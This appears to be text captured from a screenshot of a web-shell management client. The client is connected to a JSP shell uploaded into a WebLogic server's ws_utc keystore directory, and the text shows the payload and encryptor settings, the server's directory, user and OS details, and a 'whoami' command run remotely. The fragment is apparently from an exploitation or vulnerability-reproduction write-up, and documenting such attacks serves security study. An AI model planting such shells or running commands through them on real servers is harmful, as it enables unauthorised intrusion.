 Url:http:/ 001/ws_utc/css/config/keystore/1617251643547_shell.jsp 有效载荷:JavaDynamicPayload 加密器:JAVA_AES_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 EnumDatabaseConn 内存SHELL 屏幕截图 虚拟终端 JMeterpreter ServletManage JarLoader JZip
currentDir:/u01/oracle/user_projects/domains/base_domain/
fileRoot:[/]
currentUser:oracle
osInfo:os.name: Linux os.version: 4.15.0-140-generic os.arch: amd64
/u01/oracle/user_projects/domains/base_domain/ >whoami
oracle
/u01/oracle/user_projects/domains/base_domain/ >
完成